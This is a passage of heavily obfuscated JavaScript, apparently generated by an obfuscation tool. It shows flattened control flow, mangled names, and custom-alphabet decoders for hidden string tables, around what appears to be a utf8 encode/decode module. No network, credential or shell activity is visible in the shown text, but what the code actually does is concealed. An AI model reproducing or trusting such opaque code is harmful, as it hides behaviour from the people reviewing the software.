-0xc5:if((guTFV8[zXsE9KZ[0xe]]&zXsE9KZ[0x57])==zXsE9KZ[0x54]){A_LgsM7(jh5LA9.XLQxn8N=jh5LA9.cWCLYO_,jkFahi9+=0x1b2,vQ822h+=-0xb6);break}else{A_LgsM7(jh5LA9.XLQxn8N=jh5LA9.cWCLYO_,jkFahi9+=0xe0,vQ822h+=-0x6d);break}case vQ822h- -0x5f:A_LgsM7(jh5LA9.cWCLYO_.OuDD61=-0x3b,jh5LA9.XLQxn8N=jh5LA9.cWCLYO_,jkFahi9+=-0x2c,vQ822h+=-0xca);break;case vQ822h-0x80:A_LgsM7(jh5LA9.cWCLYO_.OuDD61=0xb9,guTFV8[zXsE9KZ[0x0]]=zXsE9KZ[jkFahi9+0x83],guTFV8[zXsE9KZ[0xe]]=zXsE9KZ[jkFahi9+0x8f],guTFV8[zXsE9KZ[0x50]]=zXsE9KZ[0xf],guTFV8[zXsE9KZ[0x58]]=zXsE9KZ[0xf],jh5LA9.XLQxn8N=jh5LA9.cWCLYO_,jkFahi9+=0x16c,vQ822h+=-0x13e);break;case jkFahi9!=-0x91&&jkFahi9- -0x138:case-0xf3:A_LgsM7(jh5LA9._lExiZ7.X2h9_jR=zXsE9KZ[jkFahi9+0xc7],jh5LA9._lExiZ7.llHDvoj=zXsE9KZ[0x3],jh5LA9._lExiZ7.Y6A4Vp=-zXsE9KZ[0x1],jh5LA9.XLQxn8N=jh5LA9._lExiZ7,jkFahi9+=0x33);break;case-0xdf:case jh5LA9.cWCLYO_.OuDD61+-0x19f:throw bIRjDD((0x1,v4APanP)(0xcd))((0x1,v4APanP)(zXsE9KZ[0x12]));case vQ822h-0x72:A_LgsM7(guTFV8[zXsE9KZ[0x50]]=Z3gbSg(),guTFV8[zXsE9KZ[0x58]]=Z3gbSg(),jh5LA9.XLQxn8N=jh5LA9.cWCLYO_,jkFahi9+=0x17,vQ822h+=0x3f);break;case vQ822h-0xa4:A_LgsM7(vTeeM9[zXsE9KZ[jkFahi9+0xf5]]=[],vTeeM9[zXsE9KZ[0x2e]]=zXsE9KZ[0x3],vTeeM9[zXsE9KZ[jkFahi9+0xd6]]=zXsE9KZ[0x3],vTeeM9[zXsE9KZ[jkFahi9+0xba]]=-zXsE9KZ[jkFahi9+0xa5]);for(vTeeM9[zXsE9KZ[0x52]]=zXsE9KZ[jkFahi9+0xa7];vTeeM9[zXsE9KZ[jkFahi9+0xf6]]<vTeeM9[zXsE9KZ[0x25]];vTeeM9[zXsE9KZ[0x52]]++){vTeeM9[-zXsE9KZ[0x53]]=vTeeM9[zXsE9KZ[0x19]].indexOf(vTeeM9[zXsE9KZ[0x2]][vTeeM9[zXsE9KZ[jkFahi9+0xf6]]]);if(vTeeM9[-zXsE9KZ[0x53]]===-zXsE9KZ[0x1])continue;if(vTeeM9[zXsE9KZ[0x16]]<zXsE9KZ[0x3]){vTeeM9[zXsE9KZ[0x16]]=vTeeM9[-zXsE9KZ[0x53]]}else{A_LgsM7(vTeeM9[zXsE9KZ[0x16]]+=vTeeM9[-zXsE9KZ[jkFahi9+0xf7]]*zXsE9KZ[0x1e],vTeeM9[zXsE9KZ[jkFahi9+0xd2]]|=vTeeM9[zXsE9KZ[0x16]]<<vTeeM9[zXsE9KZ[0x32]],vTeeM9[zXsE9KZ[0x32]]+=(vTeeM9[zXsE9KZ[0x16]]&zXsE9KZ[jkFahi9+0xc4])>zXsE9KZ[0x21]?zXsE9KZ[0x22]:zXsE9KZ[0x23]);do{A_LgsM7(vTeeM9[zXsE9KZ[0x51]].push(vTeeM9[zXsE9KZ[jkFahi9+0xd2]]&zXsE9KZ[0xc]),vTeeM9[zXsE9KZ[0x2e]]>>=zXsE9KZ[0xb],vTeeM9[zXsE9KZ[0x32]]-=zXsE9KZ[jkFahi9+0xaf])}while(vTeeM9[zXsE9KZ[jkFahi9+0xd6]]>zXsE9KZ[0x16]);vTeeM9[zXsE9KZ[jkFahi9+0xba]]=-zXsE9KZ[0x1]}}if(vTeeM9[zXsE9KZ[jkFahi9+0xba]]>-zXsE9KZ[0x1]){A_LgsM7(jh5LA9.XLQxn8N=jh5LA9.aJ4qXO,jkFahi9+=0x10f,vQ822h+=-0xd9);break}else{A_LgsM7(jh5LA9.XLQxn8N=jh5LA9.aJ4qXO,jkFahi9+=0x10f,vQ822h+=-0x72);break}case-0x73:case 0xf5:case 0x38:A_LgsM7(vTeeM9[zXsE9KZ[0x2]]=\"\"+(vTeeM9[zXsE9KZ[jkFahi9+0xf5]]||\"\"),vTeeM9[zXsE9KZ[jkFahi9+0x117]]=vTeeM9[zXsE9KZ[0x2]].length,jh5LA9.XLQxn8N=jh5LA9.aJ4qXO,jkFahi9+=0x4e,vQ822h+=-0x13d);break;case jkFahi9- -0x116:return;case-0xf2:case 0xa7:case 0x81:for(jh5LA9._lExiZ7.Vp1Q_ng=zXsE9KZ[0x3];Vp1Q_ng<vCMTdnp;Vp1Q_ng++){jh5LA9._lExiZ7.RfQ171K=Vf5ewk.indexOf(KJ2LFCB[Vp1Q_ng]);if(RfQ171K===-zXsE9KZ[0x1])continue;if(Y6A4Vp<zXsE9KZ[0x3]){Y6A4Vp=RfQ171K}else{A_LgsM7(Y6A4Vp+=RfQ171K*zXsE9KZ[jkFahi9+0xaf],X2h9_jR|=Y6A4Vp<<llHDvoj,llHDvoj+=(Y6A4Vp&zXsE9KZ[0x20])>zXsE9KZ[0x21]?zXsE9KZ[0x22]:zXsE9KZ[0x23]);do{A_LgsM7(VLYxdOI.push(X2h9_jR&zXsE9KZ[0xc]),X2h9_jR>>=zXsE9KZ[0xb],llHDvoj-=zXsE9KZ[0xb])}while(llHDvoj>zXsE9KZ[0x16]);Y6A4Vp=-zXsE9KZ[0x1]}}if(Y6A4Vp>-zXsE9KZ[0x1]){A_LgsM7(jh5LA9.XLQxn8N=jh5LA9._lExiZ7,jkFahi9+=-0xa,vQ822h+=-0x7d);break}else{A_LgsM7(jh5LA9.XLQxn8N=jh5LA9._lExiZ7,jkFahi9+=0xa8,vQ822h+=-0x15b);break}case vQ822h-0x95:if(kA5Fzj==F3uFurt){A_LgsM7(jh5LA9.XLQxn8N=jh5LA9.cWCLYO_,jkFahi9+=-0x97,vQ822h+=-0x13b);break}else{A_LgsM7(jh5LA9.XLQxn8N=jh5LA9.cWCLYO_,jkFahi9+=0x3f,vQ822h+=-0x13b);break}case jh5LA9.cWCLYO_.OuDD61+-0x144:A_LgsM7(guTFV8[-zXsE9KZ[0x59]]=Z3gbSg(),guTFV8[zXsE9KZ[0xa]]=(guTFV8[zXsE9KZ[0xe]]&zXsE9KZ[jkFahi9+0x71])<<zXsE9KZ[0x49]|guTFV8[zXsE9KZ[0x50]]<<zXsE9KZ[0x17]|guTFV8[zXsE9KZ[0x58]]<<zXsE9KZ[0x14]|guTFV8[-zXsE9KZ[0x59]]);if(guTFV8[zXsE9KZ[0xa]]>=zXsE9KZ[0x3f]&&guTFV8[zXsE9KZ[0xa]]<=zXsE9KZ[0x75]){A_LgsM7(jh5LA9.XLQxn8N=jh5LA9.cWCLYO_,jkFahi9+=-0x5c);break}else{A_LgsM7(jh5LA9.XLQxn8N=jh5LA9.cWCLYO_,jkFahi9+=-0x5c,vQ822h+=0x19c);break}case-0x63:throw bIRjDD(N1bu3a9(zXsE9KZ[0x5a]))(N1bu3a9(0xcf));case-0x14:A_LgsM7(jh5LA9.QmrXboM={},jh5LA9.QmrXboM.Q1oLUA=function(...jkFahi9){return KYGh5W8(-0x75,0x71,{QmrXboM:jh5LA9.QmrXboM,PG2H6Hl:jh5LA9.PG2H6Hl,cWCLYO_:jh5LA9.cWCLYO_,kl8i_O:{}},jkFahi9).next().value},jh5LA9.QmrXboM.iNtzG5=function(...jkFahi9){return KYGh5W8(-0x28,0x8c,{QmrXboM:jh5LA9.QmrXboM,PG2H6Hl:jh5LA9.PG2H6Hl,cWCLYO_:jh5LA9.cWCLYO_,DZPJry:{}},jkFahi9).next().value},YzMdUL0(jh5LA9.QmrXboM.iNtzG5),jh5LA9.XLQxn8N=jh5LA9.QmrXboM,jkFahi9+=-0x4e,vQ822h+=0x1f);break;case jh5LA9.cWCLYO_.OuDD61+-0x79:case-0x9:case-0xd4:return yiRZYaf=!0x0,guTFV8[zXsE9KZ[0xe]];case jh5LA9.cWCLYO_.OuDD61+-0xf2:return yiRZYaf=!0x0,guTFV8[zXsE9KZ[0xe]];case jh5LA9.cWCLYO_.OuDD61+-0x14:case 0x4d:throw bIRjDD((0x1,jh5LA9.Kuw_jd.H0Oasz)(0xc9))((0x1,jh5LA9.Kuw_jd.H0Oasz)(jkFahi9+0x1a1));case-0x5e:case 0x47:case-0x84:A_LgsM7([_lExiZ7.E_5N9A]=yEVeo5,_lExiZ7.Vf5ewk=\"RDl:eds`a^Vw0CK=534J?/$p+>G[B~QFS;Hvxf*ygrPim&T7W_])tuM%I61X|2<8.O!zhkjq#oE9ALYNn\\\"U(bZ,{@c}\",_lExiZ7.KJ2LFCB=\"\"+(_lExiZ7.E_5N9A||\"\"),_lExiZ7.vCMTdnp=_lExiZ7.KJ2LFCB.length,_lExiZ7.VLYxdOI=[],jh5LA9.XLQxn8N=jh5LA9._lExiZ7,vQ822h+=0x2d);break;case jkFahi9!=0x5f&&jkFahi9!=0x60&&jkFahi9-0x57:A_LgsM7(jh5LA9.XLQxn8N=jh5LA9.cWCLYO_,jkFahi9+=-0x18d,vQ822h+=0x98);break;case jkFahi9-0x1c:[MBNEDb.YZnKl_K]=yEVeo5;if(typeof wW1RPID[MBNEDb.YZnKl_K]===zXsE9KZ[0xd]){A_LgsM7(jh5LA9.XLQxn8N=jh5LA9.MBNEDb,vQ822h+=0x69);break}else{A_LgsM7(jh5LA9.XLQxn8N=jh5LA9.MBNEDb,vQ822h+=-0xdd);break}case jh5LA9.cWCLYO_.OuDD61+-0xd1:A_LgsM7(jh5LA9.XLQxn8N=jh5LA9.cWCLYO_,vQ822h+=-0x2d);break;case vQ822h-0x84:case 0x61:A4nmxfN(guTFV8[zXsE9KZ[0xa]]);return yiRZYaf=!0x0,guTFV8[zXsE9KZ[0xa]];case 0xf1:case 0x64:case 0xd7:A_LgsM7([...DZPJry.iqpLaz]=yEVeo5,DZPJry.ApXRccR=function*jkFahi9(vQ822h,jh5LA9,yEVeo5,guTFV8={K5XuX0:{}}){while(vQ822h+jh5LA9+yEVeo5!==-0x54)with(guTFV8.A9PC4r||guTFV8)switch(vQ822h+jh5LA9+yEVeo5){case guTFV8.K5XuX0.xpW9ivA+0x7c:DZPJry.iqpLaz[zXsE9KZ[jh5LA9+-0xa6]]=-zXsE9KZ[jh5LA9+-0xac];for(DZPJry.iqpLaz[zXsE9KZ[0xb]]=zXsE9KZ[0x3];DZPJry.iqpLaz[zXsE9KZ[vQ822h+0xdc]]<DZPJry.iqpLaz[zXsE9KZ[jh5LA9+-0x89]];DZPJry.iqpLaz[zXsE9KZ[jh5LA9+-0xa2]]++){DZPJry.iqpLaz[zXsE9KZ[0x30]]=DZPJry.iqpLaz[zXsE9KZ[0x19]].indexOf(DZPJry.iqpLaz[-zXsE9KZ[0x55]][DZPJry.iqpLaz[zXsE9KZ[vQ822h+0xdc]]]);if(DZPJry.iqpLaz[zXsE9KZ[0x30]]===-zXsE9KZ[0x1])continue;if(DZPJry.iqpLaz[zXsE9KZ[vQ822h+0xd8]]<zXsE9KZ[vQ822h+0xd4]){DZPJry.iqpLaz[zXsE9KZ[vQ822h+0xd8]]=DZPJry.iqpLaz[zXsE9KZ[0x30]]}else{A_LgsM7(DZPJry.iqpLaz[zXsE9KZ[jh5LA9+-0xa6]]+=DZPJry.iqpLaz[zXsE9KZ[0x30]]*zXsE9KZ[0x1e],DZPJry.iqpLaz[zXsE9KZ[0x8]]|=DZPJry.iqpLaz[zXsE9KZ[0x7]]<<DZPJry.iqpLaz[-zXsE9KZ[0x56]],DZPJry.iqpLaz[-zXsE9KZ[0x56]]+=(DZPJry.iqpLaz[zXsE9KZ[vQ822h+0xd8]]&zXsE9KZ[vQ822h+0xf1])>zXsE9KZ[vQ822h+0xf2]?zXsE9KZ[0x22]:zXsE9KZ[jh5LA9+-0x8a]);do{A_LgsM7(DZPJry.iqpLaz[zXsE9KZ[vQ822h+0xdb]].push(DZPJry.iqpLaz[zXsE9KZ[0x8]]&zXsE9KZ[vQ822h+0xdd]),DZPJry.iqpLaz[zXsE9KZ[0x8]]>>=zXsE9KZ[0xb],DZPJry.iqpLaz[-zXsE9KZ[0x56]]-=zXsE9KZ[0xb])}while(DZPJry.iqpLaz[-zXsE9KZ[vQ822h+0x127]]>zXsE9KZ[0x16]);DZPJry.iqpLaz[zXsE9KZ[0x7]]=-zXsE9KZ[vQ822h+0xd2]}}if(DZPJry.iqpLaz[zXsE9KZ[0x7]]>-zXsE9KZ[0x1]){A_LgsM7(guTFV8.A9PC4r=guTFV8.K5XuX0,vQ822h+=0x8a,jh5LA9+=-0x57,yEVeo5+=-0x36);break}else{A_LgsM7(guTFV8.A9PC4r=guTFV8.K5XuX0,vQ822h+=0x8a,jh5LA9+=-0x5e,yEVeo5+=-0x49);break}case jh5LA9- -0x22:return DZPJry.hizkM7L=!0x0,sx0YUC(DZPJry.iqpLaz[zXsE9KZ[vQ822h+0x51]]);case 0x2c:A_LgsM7(guTFV8.A9PC4r=guTFV8.K5XuX0,vQ822h+=-0x76,jh5LA9+=-0x7,yEVeo5+=0x3d);break;case-0xdd:case yEVeo5-0xde:A_LgsM7(guTFV8.A9PC4r=guTFV8.K5XuX0,vQ822h+=0xb2,jh5LA9+=0x12e,yEVeo5+=-0xaf);break;case-0x30:A_LgsM7(DZPJry.iqpLaz[zXsE9KZ[jh5LA9+0x6e]]=[],DZPJry.iqpLaz[zXsE9KZ[0x8]]=zXsE9KZ[0x3],DZPJry.iqpLaz[-zXsE9KZ[0x56]]=zXsE9KZ[0x3],guTFV8.A9PC4r=guTFV8.K5XuX0,vQ822h+=-0x53,jh5LA9+=0x111);break;case vQ822h-0xde:A_LgsM7(guTFV8.A9PC4r=guTFV8.K5XuX0,vQ822h+=-0x45,jh5LA9+=-0x72,yEVeo5+=0xf2);break;default:A_LgsM7([guTFV8.K5XuX0.QiFEuY,guTFV8.K5XuX0.xpW9ivA]=[0x25,0x58],guTFV8.A9PC4r=guTFV8.K5XuX0,vQ822h+=-0x45,jh5LA9+=-0x40,yEVeo5+=0xf2);break;case jh5LA9-0x5a:A_LgsM7(guTFV8.A9PC4r=guTFV8.K5XuX0,vQ822h+=-0x4b,jh5LA9+=0x8,yEVeo5+=0xda);break;case guTFV8.K5XuX0.QiFEuY+0xd4:A_LgsM7(DZPJry.iqpLaz[-zXsE9KZ[0x55]]=\"\"+(DZPJry.iqpLaz[zXsE9KZ[vQ822h+0x81]]||\"\"),DZPJry.iqpLaz[zXsE9KZ[jh5LA9+0x88]]=DZPJry.iqpLaz[-zXsE9KZ[0x55]].length,guTFV8.A9PC4r=guTFV8.K5XuX0,yEVeo5+=-0x1c);break;case-0x3d:case 0x9c:case 0xa2:A_LgsM7([guTFV8.K5XuX0.QiFEuY,guTFV8.K5XuX0.xpW9ivA]=[-0xe8,0x12],DZPJry.iqpLaz[zXsE9KZ[jh5LA9+0xac]]=zXsE9KZ[0x1],DZPJry.iqpLaz[zXsE9KZ[jh5LA9+0xc5]]=\"3KcAXtl~r;j=W{D6E%b?sedn#y|J1hqu/azOQ7H_G:@oV`UIPkf8\\\".]T92>LxpB}^Fv<NwZ[m&5$0g*4(S)R!,CiM+Y\",guTFV8.A9PC4r=guTFV8.K5XuX0,vQ822h+=-0x60,jh5LA9+=0x48,yEVeo5+=-0x98);break;case 0x48:case 0x4c:A_LgsM7(guTFV8.A9PC4r=guTFV8.K5XuX0,vQ822h+=-0xf1,jh5LA9+=-0x2,yEVeo5+=0x132);break;case 0xd2:case guTFV8.K5XuX0.QiFEuY+0x18b:A_LgsM7(DZPJry.iqpLaz[-zXsE9KZ[0x55]]=\"\"+(DZPJry.iqpLaz[zXsE9KZ[0x3]]||\"\"),DZPJry.iqpLaz[zXsE9KZ[vQ822h+-0x46]]=DZPJry.iqpLaz[-zXsE9KZ[0x55]].length,guTFV8.A9PC4r=guTFV8.K5XuX0,vQ822h+=-0xe8,jh5LA9+=-0xfc,yEVeo5+=0x111);break;case guTFV8.K5XuX0.QiFEuY+0x63:case 0x49:case-0x2a:A_LgsM7([guTFV8.K5XuX0.QiFEuY,guTFV8.K5XuX0.xpW9ivA]=[0x84,0x46],guTFV8.A9PC4r=guTFV8.gmeQrO,vQ822h+=-0xc8,jh5LA9+=-0x104,yEVeo5+=0x2ed);break;case jh5LA9- -0x35:A_LgsM7(DZPJry.iqpLaz[zXsE9KZ[0xa]].push((DZPJry.iqpLaz[zXsE9KZ[jh5LA9+-0x4e]]|DZPJry.iqpLaz[zXsE9KZ[0x7]]<<DZPJry.iqpLaz[-zXsE9KZ[0x56]])&zXsE9KZ[0xc]),guTFV8.A9PC4r=guTFV8.K5XuX0,jh5LA9+=-0x7,yEVeo5+=-0x13);break}},DZPJry.hizkM7L=void 0x0,DZPJry.Xn1EgI8=(0x1,DZPJry.ApXRccR)(-(jkFahi9+0x46),-0xac,0x166).next().value);if(DZPJry.hizkM7L){A_LgsM7(jh5LA9.XLQxn8N=jh5LA9.DZPJry,vQ822h+=-0x111);break}else{A_LgsM7(jh5LA9.XLQxn8N=jh5LA9.DZPJry,jkFahi9+=-0x4d,vQ822h+=0x8a);break}case 0x3c:A_LgsM7(vTeeM9[zXsE9KZ[0x51]].push((vTeeM9[zXsE9KZ[0x2e]]|vTeeM9[zXsE9KZ[0x16]]<<vTeeM9[zXsE9KZ[0x32]])&zXsE9KZ[0xc]),jh5LA9.XLQxn8N=jh5LA9.aJ4qXO,vQ822h+=0x67);break;case jh5LA9.cWCLYO_.OuDD61+-0xfc:throw bIRjDD(N1bu3a9(zXsE9KZ[0x5a]))((0x1,Q1oLUA)(0xcc));case 0x2e:if((guTFV8[zXsE9KZ[0xe]]&zXsE9KZ[0x72])==zXsE9KZ[0x57]){A_LgsM7(jh5LA9.XLQxn8N=jh5LA9.cWCLYO_,jkFahi9+=-0x48,vQ822h+=-0xc7);break}else{A_LgsM7(jh5LA9.XLQxn8N=jh5LA9.cWCLYO_,jkFahi9+=-0x1a5,vQ822h+=0x114);break}case-0xca:case 0x77:case jh5LA9.cWCLYO_.OuDD61+-0x147:return wW1RPID[YZnKl_K];case vQ822h!=-0xb4&&vQ822h- -0xa4:return wW1RPID[kc_1h0]=(0x1,jh5LA9.QmrXboM.iNtzG5)(YShZ48I[kc_1h0]);case-0xee:case 0xc3:A_LgsM7(jh5LA9.eom_NX={},jh5LA9.eom_NX.v4APanP=function(...jkFahi9){return KYGh5W8(-0x43,0x5b,{eom_NX:jh5LA9.eom_NX,C6B5LW:jh5LA9.C6B5LW,cWCLYO_:jh5LA9.cWCLYO_,pcAizE1:{}},jkFahi9).next().value},jh5LA9.eom_NX.EPODFUU=function(...jkFahi9){return KYGh5W8(-0xc4,0x10b,{eom_NX:jh5LA9.eom_NX,C6B5LW:jh5LA9.C6B5LW,cWCLYO_:jh5LA9.cWCLYO_,_lExiZ7:{}},jkFahi9).next().value},YzMdUL0(jh5LA9.eom_NX.v4APanP),jh5LA9.XLQxn8N=jh5LA9.eom_NX,jkFahi9+=-0xf4,vQ822h+=0xfc);break;case 0x27:case 0xf6:case vQ822h-0x12c:return yiRZYaf=!0x0,zXsE9KZ[jkFahi9+0x167];case-0x9f:case 0x7a:A_LgsM7(guTFV8[zXsE9KZ[0x50]]=Z3gbSg(),guTFV8[zXsE9KZ[0xa]]=(guTFV8[zXsE9KZ[0xe]]&zXsE9KZ[jkFahi9+0x64])<<zXsE9KZ[0x14]|guTFV8[zXsE9KZ[0x50]]);if(guTFV8[zXsE9KZ[0xa]]>=zXsE9KZ[0x36]){A_LgsM7(jh5LA9.XLQxn8N=jh5LA9.cWCLYO_,jkFahi9+=0x11b);break}else{A_LgsM7(jh5LA9.XLQxn8N=jh5LA9.cWCLYO_,jkFahi9+=-0x89,vQ822h+=0x114);break}case 0x4a:case 0x1d:case jkFahi9-0x85:return Xn1EgI8;case vQ822h!=0x5b&&vQ822h-0x10d:return wW1RPID[xsOc4n[zXsE9KZ[0x3]]];case 0x20:A_LgsM7(VLYxdOI.push((X2h9_jR|Y6A4Vp<<llHDvoj)&zXsE9KZ[0xc]),jh5LA9.XLQxn8N=jh5LA9._lExiZ7,jkFahi9+=0xb2,vQ822h+=-0xde);break}}A_LgsM7(yiRZYaf=void 0x0,jkFahi9=KYGh5W8(-0x80,-0x22).next().value);if(yiRZYaf){return jkFahi9}}A_LgsM7(e5XQ6T=void 0x0,F3uFurt=void 0x0,kA5Fzj=void 0x0);function EdC31N(...guTFV8){A_LgsM7(guTFV8[zXsE9KZ[0x0]]=zXsE9KZ[0x1],e5XQ6T=vQ822h(guTFV8[zXsE9KZ[0x3]]),F3uFurt=e5XQ6T.length,kA5Fzj=zXsE9KZ[0x3],guTFV8[-zXsE9KZ[0x26]]=[],guTFV8[zXsE9KZ[0xe]]=zXsE9KZ[0xf]);while((guTFV8[zXsE9KZ[0xe]]=uD6k370())!==zXsE9KZ[0x3b])guTFV8[-zXsE9KZ[0x26]].push(guTFV8[zXsE9KZ[0xe]]);return jh5LA9(guTFV8[-zXsE9KZ[0x26]])}A_LgsM7(guTFV8.version=KYGh5W8(0xd0),guTFV8.encode=eEJF6xq,guTFV8.decode=EdC31N)})(puJQ8p8[\"c9euJdm\"]===yiRZYaf(0xd1)+yiRZYaf(zXsE9KZ[0x56])?this.utf8={}:puJQ8p8[\"KzPCmp\"])}const KYGh5W8=bIRjDD(N1bu3a9(0xd3))[N1bu3a9(0xd4)](Z3gbSg);if(KYGh5W8){return bIRjDD(N1bu3a9(0xd5))(KYGh5W8,zXsE9KZ[0x40])}}catch(vQ822h){}const jh5LA9=bIRjDD(e5XQ6T(0xd6))[e5XQ6T(zXsE9KZ[0x4b])][e5XQ6T(0xd8)](new(bIRjDD(e5XQ6T(0xd9)))(e5XQ6T(0xda)+Z3gbSg+(e5XQ6T(0xdb)+\"+)\")));return jh5LA9?bIRjDD(e5XQ6T(0xdc))(jh5LA9[zXsE9KZ[0x2]],zXsE9KZ[0x40]):zXsE9KZ[0x3]},[N1bu3a9(0xdd)]:function(...guTFV8){function yiRZYaf(guTFV8){var yiRZYaf,e5XQ6T;function*F3uFurt(e5XQ6T,F3uFurt,kA5Fzj,ITDnhF,jkFahi9={DFSB8E:{}}){while(e5XQ6T+F3uFurt+kA5Fzj+ITDnhF!==-0x3)with(jkFahi9.I_kCWC||jkFahi9)switch(e5XQ6T+F3uFurt+kA5Fzj+ITDnhF){case-0x6a:return yiRZYaf=!0x0,sx0YUC(UvaAO7);case kA5Fzj- -0xf1:if(F3uFurt<-0x9c){A_LgsM7(jkFahi9.I_kCWC=jkFahi9.DFSB8E,e5XQ6T+=0x25f,F3uFurt+=0x76,kA5Fzj+=0x174,ITDnhF+=-0x367);break}case F3uFurt- -0xc0:case-0xc2:case 0xde:A_LgsM7([jkFahi9.DFSB8E.nMfaCEe,jkFahi9.DFSB8E.vskwPB,jkFahi9.DFSB8E.qYGFpO9]=[-0xbf,0x7d,-0x81],jkFahi9.I_kCWC=jkFahi9.DFSB8E,e5XQ6T+=0x11,F3uFurt+=-0x12d,kA5Fzj+=0x273,ITDnhF+=-0x17e);break;case ITDnhF-0x1a4:A_LgsM7(jkFahi9.I_kCWC=jkFahi9.DFSB8E,e5XQ6T+=0x22a,F3uFurt+=-0x12d,kA5Fzj+=0x24c,ITDnhF+=-0x17e);break;case-0xf4:case e5XQ6T-0x11f:A_LgsM7([jkFahi9.DFSB8E.nMfaCEe,jkFahi9.DFSB8E.vskwPB,jkFahi9.DFSB8E.qYGFpO9]=[-0x8b,-0x76,-0x21],DFSB8E.Ia7_H32=\"b235_4z<0}y%,@\\\"xw:+;>WOC8UJ7Xg6LfGKpBQDl~VhYAINe(9FS&M=qs1Evdi{^c[#|aP$RTu.HZ]jno*rk`t)m?/!\",DFSB8E.pI6xgy=\"\"+(guTFV8||\"\"),DFSB8E.SNUrce=DFSB8E.pI6xgy.length,DFSB8E.UvaAO7=[],jkFahi9.I_kCWC=jkFahi9.DFSB8E,e5XQ6T+=-0x176,F3uFurt+=0x180,kA5Fzj+=0x188,ITDnhF+=-0xe5);break;default:case e5XQ6T- -0x11d:case-0x57:A_LgsM7(UvaAO7.push((JQr3eI|b3OQB9Y<<VA6BXY)&zXsE9KZ[e5XQ6T+0x58]),jkFahi9.I_kCWC=jkFahi9.DFSB8E,F3uFurt+=-0x13b);break;case 0xed:case-0x35:A_LgsM7(jkFahi9.DFSB8E.JQr3eI=zXsE9KZ[F3uFurt+-0xab],jkFahi9.DFSB8E.VA6BXY=zXsE9KZ[F3uFurt+-0xab],jkFahi9.DFSB8E.b3OQB9Y=-zXsE9KZ[kA5Fzj+-0x8d]);for(jkFahi9.DFSB8E.PDb7Zs=zXsE9KZ[e5XQ6T+0x1a];PDb7Zs<SNUrce;PDb7Zs++){jkFahi9.DFSB8E.E8w4hB=Ia7_H32.indexOf(pI6xgy[PDb7Zs]);if(E8w4hB===-zXsE9KZ[F3uFurt+-0xad])continue;if(b3OQB9Y<zXsE9KZ[kA5Fzj+-0x8b]){b3OQB9Y=E8w4hB}else{A_LgsM7(b3OQB9Y+=E8w4hB*zXsE9KZ[0x1e],JQr3eI|=b3OQB9Y<<VA6BXY,VA6BXY+=(b3OQB9Y&zXsE9KZ[0x20])>zXsE9KZ[e5XQ6T+0x38]?zXsE9KZ[0x22]:zXsE9KZ[0x23]);do{A_LgsM7(UvaAO7.push(JQr3eI&zXsE9KZ[0xc]),JQr3eI>>=zXsE9KZ[e5XQ6T+0x22],VA6BXY-=zXsE9KZ[0xb])}while(VA6BXY>zXsE9KZ[kA5Fzj+-0x78]);b3OQB9Y=-zXsE9KZ[e5XQ6T+0x18]}}if(b3OQB9Y>-zXsE9KZ[0x1]){A_LgsM7(jkFahi9.I_kCWC=jkFahi9.DFSB8E,e5XQ6T+=-0x35,F3uFurt+=-0x1a3,kA5Fzj+=0x258,ITDnhF+=-0x9c);break}else{A_LgsM7(jkFahi9.I_kCWC=jkFahi9.DFSB8E,e5XQ6T+=-0x35,F3uFurt+=-0x2de,kA5Fzj+=0x258,ITDnhF+=-0x9c);break}}}A_LgsM7(yiRZYaf=void 0x0,e5XQ6T=F3uFurt(0x15f,-0xd2,-0xfa,0xad).next().value);if(yiRZYaf){return e5XQ6T}}function e5XQ6T(guTFV8){if(typeof wW1RPID[guTFV8]===zXsE9KZ[0xd]){return wW1RPID[guTFV8]=yiRZYaf(YShZ48I[guTFV8])}return wW1RPID[guTFV8]}[guTFV8[zXsE9KZ[0xe]]]=yEVeo5;try{YzMdUL0(kA5Fzj);function F3uFurt(guTFV8){var yiRZYaf=\"NdnKhsmiYUHjQFVkClJx%z5g`>Sq9*<LO:~(p3uRy;DB)1&fI.]2MWv+^AbP@=a6e7TXr?Etc8|o_0Gw{$/!#4},[\\\"Z\",e5XQ6T,F3uFurt,kA5Fzj,ITDnhF,jkFahi9,N1bu3a9,KYGh5W8;A_LgsM7(e5XQ6T=\"\"+(guTFV8||\"\"),F3uFurt=e5XQ6T.length,kA5Fzj=[],ITDnhF=zXsE9KZ[0x3],jkFahi9=zXsE9KZ[0x3],N1bu3a9=-zXsE9KZ[0x1]);for(KYGh5W8=zXsE9KZ[0x3];KYGh5W8<F3uFurt;KYGh5W8++){var vQ822h=yiRZYaf.indexOf(e5XQ6T[KYGh5W8]);if(vQ822h===-zXsE9KZ[0x1])continue;if(N1bu3a9<zXsE9KZ[0x3]){N1bu3a9=vQ822h}else{A_LgsM7(N1bu3a9+=vQ822h*zXsE9KZ[0x1e],ITDnhF|=N1bu3a9<<jkFahi9,jkFahi9+=(N1bu3a9&zXsE9KZ[0x20])>zXsE9KZ[0x21]?zXsE9KZ[0x22]:zXsE9KZ[0x23]);do{A_LgsM7(kA5Fzj.push(ITDnhF&zXsE9KZ[0xc]),ITDnhF>>=zXsE9KZ[0xb],jkFahi9-=zXsE9KZ[0xb])}while(jkFahi9>zXsE9KZ[0x16]);N1bu3a9=-zXsE9KZ[0x1]}}if(N1bu3a9>-zXsE9KZ[0x1]){kA5Fzj.push((ITDnhF|N1bu3a9<<jkFahi9)&zXsE9KZ[0xc])}return sx0YUC(kA5Fzj)}function kA5Fzj(...guTFV8){var yiRZYaf,e5XQ6T;function*kA5Fzj(e5XQ6T,kA5Fzj,ITDnhF,jkFahi9={ULUiGL:{}}){while(e5XQ6T+kA5Fzj+ITDnhF!==0xac)with(jkFahi9.geZYxNF||jkFahi9)switch(e5XQ6T+kA5Fzj+ITDnhF){case-0x19:return yiRZYaf=!0x0,wW1RPID[guTFV8[zXsE9KZ[e5XQ6T+0x75]]]=F3uFurt(YShZ48I[guTFV8[zXsE9KZ[e5XQ6T+0x75]]]);case ITDnhF-0x143:A_LgsM7([jkFahi9.ULUiGL.TeQYfO,jkFahi9.ULUiGL.r0jDDO]=[0xaf,0xab],guTFV8[zXsE9KZ[kA5Fzj+0x14d]]=zXsE9KZ[0x1]);if(typeof wW1RPID[guTFV8[zXsE9KZ[kA5Fzj+0x150]]]===zXsE9KZ[kA5Fzj+0x15a]){A_LgsM7(jkFahi9.geZYxNF=jkFahi9.ULUiGL,e5XQ6T+=-0x7c,kA5Fzj+=0xc4,ITDnhF+=0x98);break}else{A_LgsM7(jkFahi9.geZYxNF=jkFahi9.ULUiGL,e5XQ6T+=-0xb8,kA5Fzj+=0x57,ITDnhF+=0x98);break}case ITDnhF- 